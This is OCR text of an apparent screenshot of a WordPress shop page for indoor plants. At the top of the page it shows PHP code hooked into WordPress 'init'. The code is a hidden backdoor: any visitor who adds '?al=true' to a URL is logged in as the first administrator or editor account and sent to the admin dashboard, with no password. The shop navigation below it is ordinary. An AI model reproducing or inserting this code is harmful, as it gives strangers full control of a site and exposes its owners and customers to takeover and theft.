
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Indoor Plants
Indoor Plants
Sort by
Sort by latest